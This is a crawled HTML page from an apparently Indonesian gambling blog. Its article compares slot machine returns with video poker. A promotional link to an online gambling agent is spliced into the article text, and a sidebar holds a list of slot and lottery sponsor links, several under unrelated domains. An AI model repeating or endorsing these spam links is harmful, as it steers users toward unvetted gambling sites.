

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melhorcassinoonline.xyz/momentum-ketika-anda-memilih-untuk-bermain-slot/
body_size: 8782
content:
 <!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="id">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/style.css" type="text/css" media="screen, projection" />

<title>Momentum ketika Anda memilih untuk bermain slot &#8211; Melhorcassino Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Melhorcassino Online &raquo; Momentum ketika Anda memilih untuk bermain slot Umpan Komentar" href="https://melhorcassinoonline.xyz/momentum-ketika-anda-memilih-untuk-bermain-slot/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/melhorcassinoonline.xyz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://melhorcassinoonline.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://melhorcassinoonline.xyz/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/js/superfish.js?ver=6.2.2' id='superfish-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/js/jquery.mobilemenu.js?ver=6.2.2' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="https://melhorcassinoonline.xyz/wp-json/" /><link rel="alternate" type="application/json" href="https://melhorcassinoonline.xyz/wp-json/wp/v2/posts/687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melhorcassinoonline.xyz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://melhorcassinoonline.xyz/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://melhorcassinoonline.xyz/momentum-ketika-anda-memilih-untuk-bermain-slot/" />
<link rel='shortlink' href='https://melhorcassinoonline.xyz/?p=687' />
<link rel="alternate" type="application/json+oembed" href="https://melhorcassinoonline.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelhorcassinoonline.xyz%2Fmomentum-ketika-anda-memilih-untuk-bermain-slot%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://melhorcassinoonline.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelhorcassinoonline.xyz%2Fmomentum-ketika-anda-memilih-untuk-bermain-slot%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Melhorcassino Online RSS Feed" href="https://melhorcassinoonline.xyz/feed/" />
<link rel="pingback" href="https://melhorcassinoonline.xyz/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-687 single-format-standard">

<div id="container">

    <div id="header">
    
        <div class="logo">
         
            <a href="https://melhorcassinoonline.xyz"><img src="https://melhorcassinoonline.xyz/wp-content/themes/Diell/images/logo.png" alt="Melhorcassino Online" title="Melhorcassino Online" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
             
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
    <div class="clearfix">
        			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="https://melhorcassinoonline.xyz">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                
        <div id="topsearch">
             
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://melhorcassinoonline.xyz/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->        </div>
    </div>
    
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-687 type-post status-publish format-standard has-post-thumbnail hentry category-casino-online tag-casino tag-judi tag-poker tag-slot tag-togel" id="post-687">
    
        <h2 class="title">Momentum ketika Anda memilih untuk bermain slot</h2>
        
        <img width="300" height="184" src="https://melhorcassinoonline.xyz/wp-content/uploads/2023/06/E0017.jpg" class="alignleft featured_image wp-post-image" alt="" decoding="async" srcset="https://melhorcassinoonline.xyz/wp-content/uploads/2023/06/E0017.jpg 2000w, https://melhorcassinoonline.xyz/wp-content/uploads/2023/06/E0017-300x184.jpg 300w, https://melhorcassinoonline.xyz/wp-content/uploads/2023/06/E0017-1024x629.jpg 1024w, https://melhorcassinoonline.xyz/wp-content/uploads/2023/06/E0017-768x472.jpg 768w, https://melhorcassinoonline.xyz/wp-content/uploads/2023/06/E0017-1536x944.jpg 1536w" sizes="(max-width: 300px) 100vw, 300px" />        
        <div class="postmeta-primary">

            <span class="meta_date">Agustus 19, 2023</span>
           &nbsp;  <span class="meta_categories"><a href="https://melhorcassinoonline.xyz/category/casino-online/" rel="category tag">Casino Online</a></span>

             
        </div>
        
        <div class="entry clearfix">
            
            <p><a href="https://melhorcassinoonline.xyz/momentum-ketika-anda-memilih-untuk-bermain-slot/">Momentum ketika Anda memilih untuk bermain slot</a> &#8211; Seorang teman memberi tahu saya suatu hari dia ada di kasino dan melihat bank mesin slot Willy Wonka yang baru. Sebenarnya ada barisan orang yang menunggu untuk bermain! Saya belum melihat seseorang menunggu untuk bermain mesin sejak Atlantic City pada 1980-an! Kasino akan memiliki beberapa mesin slot nikel dan mereka akan bus di sejumlah senior yang ingin bermain.</p>
<p>Saya memiliki acara TV, film, dan permainan favorit saya, tetapi saya tidak bisa membayangkan melihatnya di kasino dan kemudian ingin memainkannya. Saya kira jika saya cenderung bermain slot, saya mungkin mempertimbangkan bermain satu bertema untuk salah satu minat saya. Bagi mereka yang telah membaca kolom saya selama bertahun-tahun, Anda tahu saya tidak mengabaikan kebutuhan untuk bersenang-senang saat bermain.</p>
<p>Dengan itu, saya memungkinkan untuk kemungkinan Anda tidak lagi bermain game dengan pengembalian yang lebih tinggi untuk bermain yang lebih Anda sukai. Namun, Strategi Pakar masih menentukan Anda sepenuhnya memahami keputusan Anda. Ketika Anda memutuskan untuk memainkan permainan video poker dengan pengembalian 98,8%, bukannya mungkin 99,5%, Anda harus sepenuhnya menyadari apa artinya ini.</p>
<p>Tetapi, ketika Anda memilih untuk bermain slot, Anda memilih sesuatu yang rata-rata lebih seperti 93%. Untuk menambah masalah, Anda bahkan tidak tahu mesin mana yang membayar 93% atau 88% atau 95% &#8211; bahkan jika mereka berdiri berdampingan. Dengan permainan seperti video poker, saya dapat melihat paytable dan memperkirakan pengembaliannya dengan cepat dengan beberapa perhitungan sederhana. Anda dapat melakukan ini dengan hampir semua permainan di kasino bahkan keno video, yang rata-rata pengembaliannya bahkan lebih rendah dari slot! Tapi, setidaknya Anda tahu pengembalian dari apa yang Anda mainkan kunjungi agen judi online <a href="https://www.reunionarena.org">link soju88</a>.</p>
<p>Intinya adalah jika Anda benar-benar bersenang-senang bermain slot di kasino, maka mungkin tidak banyak yang bisa saya katakan untuk meyakinkan Anda untuk mencoba sesuatu yang lain. Tetapi, jika Anda telah memutuskan bahwa Anda tidak benar-benar bersenang-senang (terutama karena menang di slot adalah hal yang sangat sulit untuk dilakukan), maka saya sarankan Anda mencoba video poker. Memang, perlu upaya untuk belajar bagaimana memainkannya dengan cara yang benar. Ironisnya, bahkan jika Anda bermain salah, Anda mungkin berakhir di depan slot secara finansial.</p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="https://melhorcassinoonline.xyz/tag/casino/" rel="tag">Casino</a>, <a href="https://melhorcassinoonline.xyz/tag/judi/" rel="tag">Judi</a>, <a href="https://melhorcassinoonline.xyz/tag/poker/" rel="tag">Poker</a>, <a href="https://melhorcassinoonline.xyz/tag/slot/" rel="tag">Slot</a>, <a href="https://melhorcassinoonline.xyz/tag/togel/" rel="tag">Togel</a></span></div> 
        
    
    </div><!-- Post ID 687 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

		<ul class="widget_text widget-container">
			<li id="custom_html-6" class="widget_text widget widget_custom_html">
				<h3 class="widgettitle">PARTNER</h3>
				<div class="textwidget custom-html-widget"><a href="https://www.tokopbn.com/">TOKOPBN</a></div>
			</li>
		</ul>
    	
		<ul class="widget-container">
			<li id="sponsor" class="widget widget_meta">
				<h3 class="widgettitle">Sponsor</h3>			
				<ul>
					<li><a href="https://50tukul777.com">tukul777</a></li>
                            <li><a href="https://www.asianwindky.com/menu">slot gacor hari ini</a></li>
                            <li><a href="https://www.freelanceaffiliateguide.com/product/">bagong4d</a></li>
                            <li><a href="https://majalah4dlink.com/">Majalah4D</a></li>
                            <li><a href="https://www.amsterdamtravelcafe.com/">ikon777</a></li>
                            <li><a href="https://thefloatingrumshack.com/main/">slot gacor</a></li>
                            <li><a href="https://hatimammor.net/book-tickets/">PANDAWA4D</a></li>
                            <li><a href="https://riseforclimate.org/">Virus88</a></li>
                            <li><a href="https://www.freelance-academy.org/">bpjs777</a></li>
                            <li><a href="https://eaglesmerecottages.com/">judi bola</a></li>
                            <li><a href="https://zonamanis89.id/">zonamanis89</a></li>
                            <li><a href="https://aliceripoll.com/">slot demo gratis</a></li>
                            <li><a href="https://miserysignalsmusic.com/home">WEB77</a></li>
                            				</ul>
			</li>
		</ul>

    <ul class="widget-container"><li id="meta-4" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a href="https://melhorcassinoonline.xyz/wp-login.php">Masuk</a></li>
			<li><a href="https://melhorcassinoonline.xyz/feed/">Feed entri</a></li>
			<li><a href="https://melhorcassinoonline.xyz/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul><ul class="widget-container"><li id="search-4" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://melhorcassinoonline.xyz/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Arsip</h3>
			<ul>
					<li><a href='https://melhorcassinoonline.xyz/2026/01/'>Januari 2026</a>&nbsp;(21)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/12/'>Desember 2025</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/11/'>November 2025</a>&nbsp;(38)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/10/'>Oktober 2025</a>&nbsp;(27)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/09/'>September 2025</a>&nbsp;(24)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/08/'>Agustus 2025</a>&nbsp;(21)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/07/'>Juli 2025</a>&nbsp;(22)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/06/'>Juni 2025</a>&nbsp;(21)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/05/'>Mei 2025</a>&nbsp;(20)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/04/'>April 2025</a>&nbsp;(23)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/03/'>Maret 2025</a>&nbsp;(41)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/02/'>Februari 2025</a>&nbsp;(31)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/01/'>Januari 2025</a>&nbsp;(27)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/12/'>Desember 2024</a>&nbsp;(33)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/11/'>November 2024</a>&nbsp;(34)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/10/'>Oktober 2024</a>&nbsp;(38)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/09/'>September 2024</a>&nbsp;(30)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/08/'>Agustus 2024</a>&nbsp;(40)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/07/'>Juli 2024</a>&nbsp;(43)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/06/'>Juni 2024</a>&nbsp;(48)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/05/'>Mei 2024</a>&nbsp;(35)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/04/'>April 2024</a>&nbsp;(33)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/03/'>Maret 2024</a>&nbsp;(48)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/02/'>Februari 2024</a>&nbsp;(32)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/01/'>Januari 2024</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/12/'>Desember 2023</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/11/'>November 2023</a>&nbsp;(23)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/10/'>Oktober 2023</a>&nbsp;(40)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/09/'>September 2023</a>&nbsp;(20)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/08/'>Agustus 2023</a>&nbsp;(35)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/07/'>Juli 2023</a>&nbsp;(36)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/06/'>Juni 2023</a>&nbsp;(31)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/05/'>Mei 2023</a>&nbsp;(41)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/04/'>April 2023</a>&nbsp;(22)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/03/'>Maret 2023</a>&nbsp;(1)</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-150"><a href="https://melhorcassinoonline.xyz/category/casino-online/">Casino Online</a> (258)
</li>
	<li class="cat-item cat-item-149"><a href="https://melhorcassinoonline.xyz/category/judi-online/">Judi Online</a> (177)
</li>
	<li class="cat-item cat-item-151"><a href="https://melhorcassinoonline.xyz/category/poker-online/">Poker Online</a> (380)
</li>
